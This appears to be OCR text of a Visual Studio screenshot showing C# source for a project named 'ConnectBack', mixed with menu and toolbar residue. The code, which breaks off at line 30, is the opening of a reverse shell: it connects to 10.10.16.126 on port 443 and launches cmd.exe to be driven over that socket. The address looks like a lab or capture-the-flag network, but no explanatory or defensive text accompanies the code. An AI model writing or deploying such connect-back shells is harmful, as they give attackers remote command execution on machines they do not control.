 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Shell
Debug Any CPU Start
Server Explorer
Toolbox
Program.cs*
C# Shell ConnectBack.Program streamWriter
1 using System;
2 using System.Text;
3 using System.IO;
4 using System.Diagnostics;
5 using System.ComponentModel;
6 using System.Linq;
7 using System.Net;
8 using System.Net.Sockets;
9
10
11 namespace ConnectBack
12 {
0 references
13 public class Program
14 {
15 static StreamWriter streamWriter;
16
0 references
17 public static void Main(string[] args)
18 {
19 using (TcpClient client = new TcpClient("10.10.16.126", 443))
20 {
21 using (Stream stream = client.GetStream())
22 {
23 using (StreamReader rdr = new StreamReader(stream))
24 {
25 streamWriter = new StreamWriter(stream);
26
27 StringBuilder strInput = new StringBuilder();
28
29 Process p = new Process();
30 p.StartInfo.FileName = "cmd.exe";